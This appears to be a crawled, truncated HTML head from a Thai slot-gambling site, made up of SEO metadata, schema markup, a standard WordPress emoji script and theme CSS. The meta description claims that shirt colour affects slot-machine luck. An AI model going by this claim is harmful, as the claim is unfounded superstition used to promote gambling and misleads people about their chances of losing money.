

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/%E0%B8%9A%E0%B8%97%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1/%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%AD%E0%B8%B1%E0%B8%9A%E0%B9%82%E0%B8%8A%E0%B8%84-%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95/
body_size: 26202
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
    <title>เสื้อสีไหนที่นักเล่นสล็อตควรเลี่ยง อ่านเลยจะได้ไม่ขาดทุน!</title>
    <meta
      name="description"
      content="หลายคนอาจจะไม่รู้ สีเสื้อที่ใส่ตอนเล่นสล็อตส่งผลต่อการเล่น หากใส่เสื้อสีอับโชค ดวงในการเล่นสล็อตก็จะตกตามไปด้วย ควรใส่เสื้อสีอะไรตอนเล่นสล็อตอ่านได้ที่นี่."
    />
    <meta
      name="robots"
      content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link
      rel="canonical"
      href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/"
    />
    <meta property="og:locale" content="th_TH" />
    <meta property="og:type" content="article" />
    <meta
      property="og:title"
      content="เสื้อสีไหนที่นักเล่นสล็อตควรเลี่ยง อ่านเลยจะได้ไม่ขาดทุน!"
    />
    <meta
      property="og:description"
      content="หลายคนอาจจะไม่รู้ สีเสื้อที่ใส่ตอนเล่นสล็อตส่งผลต่อการเล่น หากใส่เสื้อสีอับโชค ดวงในการเล่นสล็อตก็จะตกตามไปด้วย ควรใส่เสื้อสีอะไรตอนเล่นสล็อตอ่านได้ที่นี่."
    />
    <meta
      property="og:url"
      content="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/"
    />
    <meta property="og:site_name" content="Pgslot Guide" />
    <meta property="article:section" content="บทความ" />
    <meta property="og:updated_time" content="2021-11-03T09:41:04+07:00" />
    <meta
      property="og:image"
      content="https://pgslot.guide/wp-content/uploads/2021/11/สีเสื้ออับโชคนักเล่นสล็อตควรจะเลี่ยง.png"
    />
    <meta
      property="og:image:secure_url"
      content="https://pgslot.guide/wp-content/uploads/2021/11/สีเสื้ออับโชคนักเล่นสล็อตควรจะเลี่ยง.png"
    />
    <meta property="og:image:width" content="768" />
    <meta property="og:image:height" content="307" />
    <meta
      property="og:image:alt"
      content="สีเสื้ออับโชคนักเล่นสล็อตควรจะเลี่ยง"
    />
    <meta property="og:image:type" content="image/png" />
    <meta
      property="article:published_time"
      content="2021-11-03T06:43:40+07:00"
    />
    <meta
      property="article:modified_time"
      content="2021-11-03T09:41:04+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="เสื้อสีไหนที่นักเล่นสล็อตควรเลี่ยง อ่านเลยจะได้ไม่ขาดทุน!"
    />
    <meta
      name="twitter:description"
      content="หลายคนอาจจะไม่รู้ สีเสื้อที่ใส่ตอนเล่นสล็อตส่งผลต่อการเล่น หากใส่เสื้อสีอับโชค ดวงในการเล่นสล็อตก็จะตกตามไปด้วย ควรใส่เสื้อสีอะไรตอนเล่นสล็อตอ่านได้ที่นี่."
    />
    <meta
      name="twitter:image"
      content="https://pgslot.guide/wp-content/uploads/2021/11/สีเสื้ออับโชคนักเล่นสล็อตควรจะเลี่ยง.png"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="pg admin 01" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="Less than a minute" />
    <script type="application/ld+json" class="rank-math-schema-pro">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://pgslot.guide/#person",
            "name": "Pgslot Guide",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://pgslot.guide/#website",
            "url": "https://pgslot.guide",
            "name": "Pgslot Guide",
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "inLanguage": "th"
          },
          {
            "@type": "ImageObject",
            "@id": "https://pgslot.guide/wp-content/uploads/2021/11/\u0e2a\u0e35\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2d\u0e31\u0e1a\u0e42\u0e0a\u0e04\u0e19\u0e31\u0e01\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e04\u0e27\u0e23\u0e08\u0e30\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07.png",
            "url": "https://pgslot.guide/wp-content/uploads/2021/11/\u0e2a\u0e35\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2d\u0e31\u0e1a\u0e42\u0e0a\u0e04\u0e19\u0e31\u0e01\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e04\u0e27\u0e23\u0e08\u0e30\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07.png",
            "width": "768",
            "height": "307",
            "caption": "\u0e2a\u0e35\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2d\u0e31\u0e1a\u0e42\u0e0a\u0e04\u0e19\u0e31\u0e01\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e04\u0e27\u0e23\u0e08\u0e30\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07",
            "inLanguage": "th"
          },
          {
            "@type": "BreadcrumbList",
            "@id": "https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/#breadcrumb",
            "itemListElement": [
              {
                "@type": "ListItem",
                "position": "1",
                "item": {
                  "@id": "https://pgslot.guide",
                  "name": "\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01"
                }
              },
              {
                "@type": "ListItem",
                "position": "2",
                "item": {
                  "@id": "https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/",
                  "name": "\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21"
                }
              },
              {
                "@type": "ListItem",
                "position": "3",
                "item": {
                  "@id": "https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/",
                  "name": "\u0e2a\u0e35\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2d\u0e31\u0e1a\u0e42\u0e0a\u0e04\u0e19\u0e31\u0e01\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e04\u0e27\u0e23\u0e08\u0e30\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07"
                }
              }
            ]
          },
          {
            "@type": "WebPage",
            "@id": "https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/#webpage",
            "url": "https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/",
            "name": "\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2a\u0e35\u0e44\u0e2b\u0e19\u0e17\u0e35\u0e48\u0e19\u0e31\u0e01\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e04\u0e27\u0e23\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07 \u0e2d\u0e48\u0e32\u0e19\u0e40\u0e25\u0e22\u0e08\u0e30\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e02\u0e32\u0e14\u0e17\u0e38\u0e19!",
            "datePublished": "2021-11-03T06:43:40+07:00",
            "dateModified": "2021-11-03T09:41:04+07:00",
            "isPartOf": { "@id": "https://pgslot.guide/#website" },
            "primaryImageOfPage": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/11/\u0e2a\u0e35\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2d\u0e31\u0e1a\u0e42\u0e0a\u0e04\u0e19\u0e31\u0e01\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e04\u0e27\u0e23\u0e08\u0e30\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07.png"
            },
            "inLanguage": "th",
            "breadcrumb": {
              "@id": "https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/#breadcrumb"
            }
          },
          {
            "@type": "Person",
            "@id": "https://pgslot.guide/author/pg-admin-01/",
            "name": "pg admin 01",
            "url": "https://pgslot.guide/author/pg-admin-01/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/527debf2296989fdffb3846eda53d7e4?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/527debf2296989fdffb3846eda53d7e4?s=96&amp;d=mm&amp;r=g",
              "caption": "pg admin 01",
              "inLanguage": "th"
            }
          },
          {
            "@type": "BlogPosting",
            "headline": "\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2a\u0e35\u0e44\u0e2b\u0e19\u0e17\u0e35\u0e48\u0e19\u0e31\u0e01\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e04\u0e27\u0e23\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07 \u0e2d\u0e48\u0e32\u0e19\u0e40\u0e25\u0e22\u0e08\u0e30\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e02\u0e32\u0e14\u0e17\u0e38\u0e19!",
            "datePublished": "2021-11-03T06:43:40+07:00",
            "dateModified": "2021-11-03T09:41:04+07:00",
            "articleSection": "\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21",
            "author": { "@id": "https://pgslot.guide/author/pg-admin-01/" },
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "description": "\u0e2b\u0e25\u0e32\u0e22\u0e04\u0e19\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e44\u0e21\u0e48\u0e23\u0e39\u0e49 \u0e2a\u0e35\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e2a\u0e48\u0e15\u0e2d\u0e19\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2a\u0e48\u0e07\u0e1c\u0e25\u0e15\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19 \u0e2b\u0e32\u0e01\u0e43\u0e2a\u0e48\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2a\u0e35\u0e2d\u0e31\u0e1a\u0e42\u0e0a\u0e04 \u0e14\u0e27\u0e07\u0e43\u0e19\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e01\u0e47\u0e08\u0e30\u0e15\u0e01\u0e15\u0e32\u0e21\u0e44\u0e1b\u0e14\u0e49\u0e27\u0e22 \u0e04\u0e27\u0e23\u0e43\u0e2a\u0e48\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2a\u0e35\u0e2d\u0e30\u0e44\u0e23\u0e15\u0e2d\u0e19\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48.",
            "name": "\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2a\u0e35\u0e44\u0e2b\u0e19\u0e17\u0e35\u0e48\u0e19\u0e31\u0e01\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e04\u0e27\u0e23\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07 \u0e2d\u0e48\u0e32\u0e19\u0e40\u0e25\u0e22\u0e08\u0e30\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e02\u0e32\u0e14\u0e17\u0e38\u0e19!",
            "@id": "https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/#richSnippet",
            "isPartOf": {
              "@id": "https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/#webpage"
            },
            "image": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/11/\u0e2a\u0e35\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e2d\u0e31\u0e1a\u0e42\u0e0a\u0e04\u0e19\u0e31\u0e01\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e04\u0e27\u0e23\u0e08\u0e30\u0e40\u0e25\u0e35\u0e48\u0e22\u0e07.png"
            },
            "inLanguage": "th",
            "mainEntityOfPage": {
              "@id": "https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/#webpage"
            }
          }
        ]
      }
    </script>
    <!-- /Rank Math WordPress SEO plugin -->

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีด"
      href="https://pgslot.guide/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีดความเห็น"
      href="https://pgslot.guide/comments/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; สีเสื้ออับโชคนักเล่นสล็อตควรจะเลี่ยง ฟีดความเห็น"
      href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1",
        },
      };
      /*! This file is auto-generated */
      !(function (e, a, t) {
        var n,
          r,
          o,
          i = a.createElement("canvas"),
          p = i.getContext && i.getContext("2d");
        function s(e, t) {
          var a = String.fromCharCode,
            e =
              (p.clearRect(0, 0, i.width, i.height),
              p.fillText(a.apply(this, e), 0, 0),
              i.toDataURL());
          return (
            p.clearRect(0, 0, i.width, i.height),
            p.fillText(a.apply(this, t), 0, 0),
            e === i.toDataURL()
          );
        }
        function c(e) {
          var t = a.createElement("script");
          (t.src = e),
            (t.defer = t.type = "text/javascript"),
            a.getElementsByTagName("head")[0].appendChild(t);
        }
        for (
          o = Array("flag", "emoji"),
            t.supports = { everything: !0, everythingExceptFlag: !0 },
            r = 0;
          r < o.length;
          r++
        )
          (t.supports[o[r]] = (function (e) {
            if (p && p.fillText)
              switch (
                ((p.textBaseline = "top"), (p.font = "600 32px Arial"), e)
              ) {
                case "flag":
                  return s(
                    [127987, 65039, 8205, 9895, 65039],
                    [127987, 65039, 8203, 9895, 65039]
                  )
                    ? !1
                    : !s(
                        [55356, 56826, 55356, 56819],
                        [55356, 56826, 8203, 55356, 56819]
                      ) &&
                        !s(
                          [
                            55356, 57332, 56128, 56423, 56128, 56418, 56128,
                            56421, 56128, 56430, 56128, 56423, 56128, 56447,
                          ],
                          [
                            55356, 57332, 8203, 56128, 56423, 8203, 56128,
                            56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203,
                            56128, 56423, 8203, 56128, 56447,
                          ]
                        );
                case "emoji":
                  return !s(
                    [129777, 127995, 8205, 129778, 127999],
                    [129777, 127995, 8203, 129778, 127999]
                  );
              }
            return !1;
          })(o[r])),
            (t.supports.everything = t.supports.everything && t.supports[o[r]]),
            "flag" !== o[r] &&
              (t.supports.everythingExceptFlag =
                t.supports.everythingExceptFlag && t.supports[o[r]]);
        (t.supports.everythingExceptFlag =
          t.supports.everythingExceptFlag && !t.supports.flag),
          (t.DOMReady = !1),
          (t.readyCallback = function () {
            t.DOMReady = !0;
          }),
          t.supports.everything ||
            ((n = function () {
              t.readyCallback();
            }),
            a.addEventListener
              ? (a.addEventListener("DOMContentLoaded", n, !1),
                e.addEventListener("load", n, !1))
              : (e.attachEvent("onload", n),
                a.attachEvent("onreadystatechange", function () {
                  "complete" === a.readyState && t.readyCallback();
                })),
            (e = t.source || {}).concatemoji
              ? c(e.concatemoji)
              : e.wpemoji && e.twemoji && (c(e.twemoji), c(e.wpemoji)));
      })(window, document, window._wpemojiSettings);
    </script>
    <style>
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      rel="stylesheet"
      id="wp-block-library-css"
      href="https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="classic-theme-styles-css"
      href="https://pgslot.guide/wp-includes/css/classic-themes.min.css?ver=1"
      media="all"
    />
    <style id="global-styles-inline-css">
      body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--contrast: var(--contrast);
        --wp--preset--color--contrast-2: var(--contrast-2);
        --wp--preset--color--contrast-3: var(--contrast-3);
        --wp--preset--color--base: var(--base);
        --wp--preset--color--base-2: var(--base-2);
        --wp--preset--color--base-3: var(--base-3);
        --wp--preset--color--accent: var(--accent);
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--duotone--dark-grayscale: url("#wp-duotone-dark-grayscale");
        --wp--preset--duotone--grayscale: url("#wp-duotone-grayscale");
        --wp--preset--duotone--purple-yellow: url("#wp-duotone-purple-yellow");
        --wp--preset--duotone--blue-red: url("#wp-duotone-blue-red");
        --wp--preset--duotone--midnight: url("#wp-duotone-midnight");
        --wp--preset--duotone--magenta-yellow: url("#wp-duotone-magenta-yellow");
        --wp--preset--duotone--purple-green: url("#wp-duotone-purple-green");
        --wp--preset--duotone--blue-orange: url("#wp-duotone-blue-orange");
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body
        .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      body .is-layout-flex > * {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
